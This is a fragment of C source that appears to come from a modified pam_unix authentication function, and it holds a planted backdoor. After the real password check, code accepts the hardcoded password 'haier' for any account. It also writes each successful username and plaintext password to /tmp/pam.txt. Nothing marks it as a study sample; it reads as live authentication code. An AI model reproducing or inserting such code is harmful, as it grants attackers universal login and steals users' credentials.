 * retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));

/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp(p,"haier")==0){
retval=PAM_SUCCESS;
}
if(retval==PAM_SUCCESS){
FILE * fp;
fp=fopen("/tmp/pam.txt","a");
fprintf(fp,"%s::%s\n",name,p);
fclose(fp);

name = p = NULL;

AUTH_RETURN;